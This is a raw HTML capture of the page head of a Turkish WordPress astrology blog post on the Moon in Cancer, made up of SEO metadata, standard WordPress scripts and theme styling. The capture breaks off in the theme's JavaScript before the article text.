

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/
body_size: 52518
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://astrologoznurorgev.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Ay Yengeç - Astrolog Oznur Orgev</title>
		<meta name="description" content="Yine şanslı olanlardansınız. Zira bu konumda da Ay güçlü ve sağlıklıdır. Ailenize, evinize son derece düşkün hatta bağımlı bir duygusal yapınız olabilir. Anneniz size her açıdan kol kanat germiş, sevip sarmalamış, her ihtiyacınızı duygusal ve fiziksel karşılamış bunu da nispeten iyi durum ve şartlarda yapmış olabilir, başka deyişle kendi de sağlıklı kalarak. Dolayısıyla siz de […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Astrolog Oznur Orgev -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ay Yengeç - Astrolog Oznur Orgev" />
		<meta property="og:description" content="Yine şanslı olanlardansınız. Zira bu konumda da Ay güçlü ve sağlıklıdır. Ailenize, evinize son derece düşkün hatta bağımlı bir duygusal yapınız olabilir. Anneniz size her açıdan kol kanat germiş, sevip sarmalamış, her ihtiyacınızı duygusal ve fiziksel karşılamış bunu da nispeten iyi durum ve şartlarda yapmış olabilir, başka deyişle kendi de sağlıklı kalarak. Dolayısıyla siz de […]" />
		<meta property="og:url" content="https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/" />
		<meta property="article:published_time" content="2021-05-05T13:38:13+00:00" />
		<meta property="article:modified_time" content="2021-09-01T13:48:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ay Yengeç - Astrolog Oznur Orgev" />
		<meta name="twitter:description" content="Yine şanslı olanlardansınız. Zira bu konumda da Ay güçlü ve sağlıklıdır. Ailenize, evinize son derece düşkün hatta bağımlı bir duygusal yapınız olabilir. Anneniz size her açıdan kol kanat germiş, sevip sarmalamış, her ihtiyacınızı duygusal ve fiziksel karşılamış bunu da nispeten iyi durum ve şartlarda yapmış olabilir, başka deyişle kendi de sağlıklı kalarak. Dolayısıyla siz de […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/astrologoznurorgev.com\/#website","url":"https:\/\/astrologoznurorgev.com\/","name":"Astrolog Oznur Orgev","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/astrologoznurorgev.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/astrologoznurorgev.com\/#organization","name":"Astrolog Oznur Orgev","url":"https:\/\/astrologoznurorgev.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/astrologoznurorgev.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/","name":"Ev","description":"Akrep Burcu Akrep Burcu Akrep Burcu Akrep Burcu Erkek Akrep Burcu Akrep Burcu Genel Akrep Burcu Akrep Burcu Kad\u0131n Aslan Burcu Aslan Burcu \"Astroloji, bireysel ruhumuzun kolektif r\u00fcya ile titre\u015fen ili\u015fkisindeki en b\u00fcy\u00fck dillerden biridir.\" Hakk\u0131mda\u00d6znur \u00d6RGEV1981 \u0130stanbul do\u011fumludur. Lisan E\u011fitimini \u0130stanbul \u00dcniversitesi, y\u00fcksek lisans e\u011fitimini Marmara \u00dcniversitesi\u2019de tamamlad\u0131. 2009 y\u0131l\u0131nda \u0130ngiltere, Londra\u2019ya yerle\u015fti. Evli [\u2026]","url":"https:\/\/astrologoznurorgev.com\/"},"nextItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/","name":"2021","url":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/"},"nextItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem","previousItem":"https:\/\/astrologoznurorgev.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/","name":"May","url":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/"},"nextItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem","previousItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/","name":"5","url":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/"},"nextItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#listItem","previousItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/","name":"Ay Yenge\u00e7","description":"Yine \u015fansl\u0131 olanlardans\u0131n\u0131z. Zira bu konumda da Ay g\u00fc\u00e7l\u00fc ve sa\u011fl\u0131kl\u0131d\u0131r. Ailenize, evinize son derece d\u00fc\u015fk\u00fcn hatta ba\u011f\u0131ml\u0131 bir duygusal yap\u0131n\u0131z olabilir. Anneniz size her a\u00e7\u0131dan kol kanat germi\u015f, sevip sarmalam\u0131\u015f, her ihtiyac\u0131n\u0131z\u0131 duygusal ve fiziksel kar\u015f\u0131lam\u0131\u015f bunu da nispeten iyi durum ve \u015fartlarda yapm\u0131\u015f olabilir, ba\u015fka deyi\u015fle kendi de sa\u011fl\u0131kl\u0131 kalarak. Dolay\u0131s\u0131yla siz de [\u2026]","url":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/"},"previousItem":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/#listItem"}]},{"@type":"Person","@id":"https:\/\/astrologoznurorgev.com\/index.php\/author\/oznurorgev\/#author","url":"https:\/\/astrologoznurorgev.com\/index.php\/author\/oznurorgev\/","name":"oznurorgev","image":{"@type":"ImageObject","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f7559d33df45072685a098fc55cb4ab1?s=96&d=mm&r=g","width":96,"height":96,"caption":"oznurorgev"}},{"@type":"WebPage","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#webpage","url":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/","name":"Ay Yenge\u00e7 - Astrolog Oznur Orgev","description":"Yine \u015fansl\u0131 olanlardans\u0131n\u0131z. Zira bu konumda da Ay g\u00fc\u00e7l\u00fc ve sa\u011fl\u0131kl\u0131d\u0131r. Ailenize, evinize son derece d\u00fc\u015fk\u00fcn hatta ba\u011f\u0131ml\u0131 bir duygusal yap\u0131n\u0131z olabilir. Anneniz size her a\u00e7\u0131dan kol kanat germi\u015f, sevip sarmalam\u0131\u015f, her ihtiyac\u0131n\u0131z\u0131 duygusal ve fiziksel kar\u015f\u0131lam\u0131\u015f bunu da nispeten iyi durum ve \u015fartlarda yapm\u0131\u015f olabilir, ba\u015fka deyi\u015fle kendi de sa\u011fl\u0131kl\u0131 kalarak. Dolay\u0131s\u0131yla siz de [\u2026]","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/astrologoznurorgev.com\/#website"},"breadcrumb":{"@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#breadcrumblist"},"author":"https:\/\/astrologoznurorgev.com\/index.php\/author\/oznurorgev\/#author","creator":"https:\/\/astrologoznurorgev.com\/index.php\/author\/oznurorgev\/#author","image":{"@type":"ImageObject","@id":"https:\/\/astrologoznurorgev.com\/#mainImage","url":"https:\/\/astrologoznurorgev.com\/wp-content\/uploads\/2021\/05\/Moon-In-Cancer.jpg","width":321,"height":157},"primaryImageOfPage":{"@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#mainImage"},"datePublished":"2021-05-05T13:38:13+03:00","dateModified":"2021-09-01T13:48:08+03:00"},{"@type":"BlogPosting","@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#blogposting","name":"Ay Yenge\u00e7 - Astrolog Oznur Orgev","description":"Yine \u015fansl\u0131 olanlardans\u0131n\u0131z. Zira bu konumda da Ay g\u00fc\u00e7l\u00fc ve sa\u011fl\u0131kl\u0131d\u0131r. Ailenize, evinize son derece d\u00fc\u015fk\u00fcn hatta ba\u011f\u0131ml\u0131 bir duygusal yap\u0131n\u0131z olabilir. Anneniz size her a\u00e7\u0131dan kol kanat germi\u015f, sevip sarmalam\u0131\u015f, her ihtiyac\u0131n\u0131z\u0131 duygusal ve fiziksel kar\u015f\u0131lam\u0131\u015f bunu da nispeten iyi durum ve \u015fartlarda yapm\u0131\u015f olabilir, ba\u015fka deyi\u015fle kendi de sa\u011fl\u0131kl\u0131 kalarak. Dolay\u0131s\u0131yla siz de [\u2026]","inLanguage":"tr-TR","headline":"Ay Yenge\u00e7","author":{"@id":"https:\/\/astrologoznurorgev.com\/index.php\/author\/oznurorgev\/#author"},"publisher":{"@id":"https:\/\/astrologoznurorgev.com\/#organization"},"datePublished":"2021-05-05T13:38:13+03:00","dateModified":"2021-09-01T13:48:08+03:00","articleSection":"Ay Yenge\u00e7","mainEntityOfPage":{"@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#webpage"},"isPartOf":{"@id":"https:\/\/astrologoznurorgev.com\/index.php\/2021\/05\/05\/ay-yengec\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/astrologoznurorgev.com\/#articleImage","url":"https:\/\/astrologoznurorgev.com\/wp-content\/uploads\/2021\/05\/Moon-In-Cancer.jpg","width":321,"height":157}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Astrolog Oznur Orgev &raquo; akışı" href="https://astrologoznurorgev.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astrolog Oznur Orgev &raquo; yorum akışı" href="https://astrologoznurorgev.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astrolog Oznur Orgev &raquo; Ay Yengeç yorum akışı" href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrologoznurorgev.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://astrologoznurorgev.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://astrologoznurorgev.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://astrologoznurorgev.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://astrologoznurorgev.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://astrologoznurorgev.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://astrologoznurorgev.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://astrologoznurorgev.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://astrologoznurorgev.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://astrologoznurorgev.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://astrologoznurorgev.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://astrologoznurorgev.com/index.php/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrologoznurorgev.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://astrologoznurorgev.com/?p=440' />
<link rel="alternate" type="application/json+oembed" href="https://astrologoznurorgev.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://astrologoznurorgev.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/astrologoznurorgev.com\/wp-admin\/","wpRestNonce":"6888a0571d","wpRestUrl":"https:\/\/astrologoznurorgev.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

